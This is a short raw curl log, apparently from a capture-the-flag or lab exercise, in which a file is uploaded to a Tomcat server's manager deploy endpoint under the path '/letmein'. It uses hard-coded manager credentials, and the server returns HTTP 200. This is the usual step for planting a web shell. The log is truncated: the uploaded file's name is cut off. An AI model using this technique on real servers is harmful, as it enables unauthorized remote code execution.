
curl -v -u 'tomcat:$3cureP4s5w0rd123!' --upload-file 
*   Trying 10.10.10.194:8080...

* Connected to 10.10.10.194 (10.10.10.194) port 8080 
* Server auth using Basic with user 'tomcat'

> PUT /manager/text/deploy?path=/letmein&update=true 
> Host: 10.10.10.194:8080

> Authorization: Basic dG9tY2F0OiQzY3VyZVA0czV3MHJkMT
> User-Agent: curl/7.72.0

> Accept: */*

> Content-Length: 1533

> Expect: 100-continue

> 

* Mark bundle as not supporting multiuse

< HTTP/1.1 100 

* We are completely uploaded and fine

* Mark bundle as not supporting multiuse

< HTTP/1.1 200 

< Cache-Control: private

< Expires: Thu, 01 Jan 1970 00:00:00 GMT

< X-Content-Type-Options: nosniff
